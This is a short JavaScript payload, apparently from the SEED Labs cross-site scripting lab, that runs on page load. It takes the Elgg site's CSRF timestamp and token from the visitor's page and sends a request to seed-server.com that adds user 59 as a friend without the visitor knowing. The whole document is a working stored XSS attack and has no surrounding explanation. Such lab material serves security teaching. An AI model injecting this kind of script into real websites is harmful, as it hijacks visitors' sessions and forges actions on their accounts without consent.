 <script type="text/javascript">
window.onload = function () {
var Ajax=null;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.seed-server.com/action/friends/add?friend=59" +
ts + token;
Ajax=new XMLHttpRequest();
Ajax.open("GET", sendurl, true);
Ajax.send();
}
</script>